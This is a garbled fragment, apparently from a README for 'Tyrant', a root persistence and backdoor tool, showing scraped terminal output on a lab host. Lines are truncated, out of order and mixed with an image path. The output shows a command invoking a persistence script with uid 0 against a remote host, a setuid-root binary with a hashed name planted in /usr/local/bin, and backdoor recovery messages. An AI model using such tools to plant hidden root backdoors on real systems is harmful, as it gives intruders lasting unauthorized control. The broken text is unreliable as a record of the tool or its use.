 root@linsecurity:/usr/local/bin# ls
Desktop/Tyrant]$ python3 tyrant_per.py -id 01a2a9a7d07c4cf1881f57374930be93 -uid 0 -rhost 192.168.8
root@linsecurity:/usr/local/bin# tyrant
tyrant: command not found
root@linsecurity:/usr/local/bin# ls -la
total 6836
drwxr-xr-x 2 root root 4096 Feb 2 16:00 .
drwxr-xr-x 10 root root 4096 Apr 26 2018 ..
-rws--x--x 1 root bob 6985344 Feb 2 16:00 18bac8718b0a9cb9e125d75cb9e87eea
-rwxr-xr-x 1 root bob 711 Feb 2 16:00 tyrant
ersion 1.1.0 https://github.com/MartinxMax/Tyrant
root@linsecurity:/usr/local/bin# tyrant
[!] Backdoor module is broken, recovering program located at /tmp/sys/72f53d7206e1c471c4371527327b1356
root@linsecurity:/usr/local/bin#
found, but the backdoor may be damaged and unavailable
(tmp-py) (192.168.8.102)[~/Desktop/Tyrant]$ python3 tyrant_per.py -id 01a2a9a7d07c4cf1881f57374930be93 -uid 0 -rhost 192.168.8
TYRANT-PERSISTEN
TYRANT-PERSISTEN